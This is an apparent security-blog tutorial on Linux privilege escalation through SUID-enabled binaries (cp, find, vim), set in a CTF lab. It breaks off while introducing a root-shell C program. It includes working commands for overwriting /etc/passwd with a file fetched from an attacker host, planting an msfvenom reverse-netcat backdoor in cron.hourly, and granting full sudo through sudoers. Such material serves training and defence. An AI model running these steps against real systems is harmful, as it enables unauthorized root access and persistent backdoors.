
In our previousarticle we have discussed “Privilege Escalation in Linux using etc/passwd file” and today we will learn “Privilege Escalation in Linux using SUID Permission.” While solving CTF challenges we always check suid permissions for any file or command for privilege escalation. It is very important to know
what SUID is,
how to set SUID and
how SUID helps in privilege escalation.
You can read our previous article where we had applied this trick for privilege escalation. Open the links given below:
Link 1: Hack the Box Challenge: Bank Walkthrough Link 2: Hack the Box Challenge: Haircut Walkthrough
Let’s Start with Theoretical Concept !!
As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e. read/write/execute. So when you set permission for any file, you should be aware of Linux users to whom you are going allow or restrict all three permissions. Take a look at the following image.
Hence it is clear that the maximum number of bit is used to set permission for each user is 7, which is a combination of read (4) write (2) and execute (1) operation. For example, if you set chmod 755, then it will look like as rwxr-xr-x.
But when special permission is given to each user it becomes SUID, SGID and sticky bits. When extra bit “4” is set to user(Owner) it becomes SUID (Set user ID) and when bit “2” is set to group it becomes SGID (Set Group ID) and if other users are allowed to create or delete any file inside a directory then sticky bits“1” is set to that directory.
What is SUID Permission?
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have suid permissions run with higher privileges. Assume we are accessing target system as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
How to set suid?

Basically, you can change the permission of any file either using "Numerical" method or "Symbolic" method. As result, it will replace x from s as shown in below image which denotes especial execution permission with the higher privilege to a particular file/command. Since we are enabling SUID for Owner (user) therefore bit 4 or symbol s will be added before read/write/execution operation.
If you execute ls -al command with the file name and then you will observe symbol small‘s’ as in above image then its means SUID bit is enabled for that file and it can be run with root privileges.
HOW SUID helps in privilege escalation?
In Linux, some of the existing binaries and commands can be used by non-root user to escalate privileges to root access if the SUID bit is enabled. There are some famous Linux/Unix executables commands that can let privilege escalation are: Bash, Cat, cp, echo, find, Less, More, Nano, Nmap, Vim.


Let's get into deep through practical work. First, create a user which should be not the sudo group user. Here we have added user “ignite” whose UID is 1001 and GID is 1001 and hence ignite is non-root user.
Privilege Escalation by Copy Command
If suid bit is enabled for cp command which is used to copy the data, then it can lead to privilege escalation to gain root access. For example, suppose you (system admin) want to give SUID permission for cp command. Then you may follow below steps to identify its location and current permission after then you can enable SUID bit by changing permission.

which cp
ls -al /bin/cp
chmod u+s /bin/cp
1st Method




On other hands start yours attacking machine and first compromise the target system and then move to privilege escalation phase. Suppose I successfully login into victim’s machine through ssh and access non-root user terminal. Then by using the following command you can enumerate all binaries having SUID permission.


find / -perm -u=s -type f 2>/dev/null



In above image, you can observe that it is showing so many files but we are interested in /bin/cp file. Because now we can copy /etc/password file for reading user list. Therefore I copy /passwd file inside HTML directory.
cp /etc/passwd /var/www/html
On other hands we have generated a new encrypted password: pass123 using OpenSSL passwd

We have copied /passwd file inside the web directory i.e. /var/www/html, therefore I can open it through the web browser then copied the entire content of /password file in a text file and after then we can add our own user withroot UID, GID and directory.
In our
previous article, we have already discussed how to add a user /etc/passwd using openssl passwd utility.
Run Python HTTP server for transferring our edited passwd file into target’s machine.
python-mSimpleHTTPServer80
As we all know /tmp directory has all permission to create or delete any file, therefore, we have download our passwd file inside it. Once it gets downloaded after then we copied the data of /tmp/passwd into /etc/passwd as result it will overwrite original passwd file.
cd /tmp
wget http://192.168.1.108/passwd
cp passwd /etc/passwd
With the help of tail command, we ensured that our user "hack" is either the part of /etc/passwd file. Since we have added our own user with root privileges let's get into the root directory.
su hack
whoami
And Yessssssss !! This is an incredible way to escalated root privilege.
2nd Method

Similarly, we can also transfer our backdoor in target's system if SUID bit is enabled for cp command. Here we have generated natcat backdoor for reverse connect using msfvenom command.
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.108 lport=1234 R

Then copy the above-highlighted code and paste in a text file by editing #!/bin/bash then ready to transfer it into target’s system, I have saved it as raj.sh.


Now we all are aware of Linux crontab utility that runs file hourly, daily, weekly and monthly and thus I copied raj.sh inside /etc/cron.hourly. Hence it will run raj.sh file after one hour.
cp raj.sh /etc/cron.hourly/
ls -al /etc/cron.hourly/

Other hands we started Netcat listener in a new terminal and as the hour past it gives reverse connect of target’s system with root privileges.
Hence we saw how a single cp command can lead to privilege escalation if SUID bit is ON. You can try your own way to escalated root privilege using cp command.
Privilege Escalation by Using Find Command
Similarly, we can escalate root privilege if SUID bit is ON for find command. For example, suppose you (system admin) want to give SUID permission for Find command. Then you may follow below steps to identify its location and current permission after then you can enable SUID bit by changing permission.
which find
ls -al /usr/bin/find
chmod u+s /usr/bin/find
Again compromise the target system and then move for privilege escalation phase as done above. Then by using the following command you can enumerate all binaries having SUID permission.

find / -perm -u=s -type f 2>/dev/null
So here we came to know that SUID bit is enabled for find command which means we can execute any command within find command. To do so first we create an empty file “raj” and then run whoami command as shown below.
touch raj
find raj -exec “whoami” \;
If an attacker successfully enumerated SUID bit for /usr/bin/find then it will allow him to execute any malicious command such netcat bin/bash shell or may fetch important system information for privilege escalation.
Privilege Escalation by Using Vim
Similarly, we can escalate root privilege if SUID bit is ON for Vim editor. For example, suppose you (system admin) want to give SUID permission for Vim editor. Then you may follow below steps to identify its location and current permission after then you can enable SUID bit by changing permission.

which vim
ls -al /usr/bin/vim
ls -al /usr/bin/alternatives/vim
chmod u+s /usr/bin/vim.basic
You will found vim.basic through symlinking as shown in the below image.
Again compromise the target system and then move for privilege escalation phase as done above. Then by using the following command you can enumerate all binaries who's having SUID permission.

find / -perm -u=s -type f 2>/dev/null
So here we came to know that SUID bit is enabled for /usr/bin/vim.basic and hence now we can edit any file which through vim that can be editable only by sudo or root user.



As we know ignite is non-root user who has least permissions, since vim has SUID permission, therefore, we can edit the sudoers file through it and can change permissions for user “ignite”. So we open sudoers file by typing visudo commandand give all permission to user “ignite” as shown in the image.
ignite ALL=(ALL:ALL) ALL
Now let access root directory as shown in below image.
sudo -l
sudo bash
id
Great!! This trick also work superbly for privilege escalations.

Privilege Escalation by Running Script



There are maximum chances to get any kind of script for the system or program call, it can be any script either PHP, Python or C language script. Suppose you (system admin) want to give SUID permission to a C language script which will provide bash shell on execution.
So here we have coded a c program which will call system for bash shell and saved it as “asroot.c”.


Then create a rootshell directory inside /bin directory and copied the asroot.c file in rootshell directory then run gcc compiler for compilation.
mkdir /bin/rootshell
cd /bin/rootshell
